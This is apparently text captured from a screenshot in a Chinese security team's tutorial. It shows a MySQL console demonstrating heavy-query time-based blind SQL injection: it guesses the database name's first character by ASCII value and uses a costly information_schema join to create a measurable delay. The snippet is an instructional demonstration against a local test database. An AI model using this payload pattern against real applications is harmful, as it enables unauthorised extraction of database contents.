 mysql
⌥⌘1
mysql>
mysql>
mysql>
mysql>
mysql> select database();
+------------+
| database() |
+------------+
| test       |
+------------+
1 row in set (0.00 sec)
mysql> SELECT * FROM admin where id=1 and (ascii(substr((database()),1,1))=116) and
(SELECT count(*) FROM information_schema.tables A, information_schema.tables B, info
rmation_schema.columns C);
+------+-------------------+
| id   | news              |
+------+-------------------+
|    1 | SQL_injection_one |
+------+-------------------+
1 row in set (5.65 sec)
mysql> SELECT * FROM admin where id=1 and (ascii(substr((database()),1,1))=112) and
(SELECT count(*) FROM information_schema.tables A, information_schema.tables B, info
rmation_schema.columns C);
Empty set (0.00 sec)
mysql>
Gcow安全团队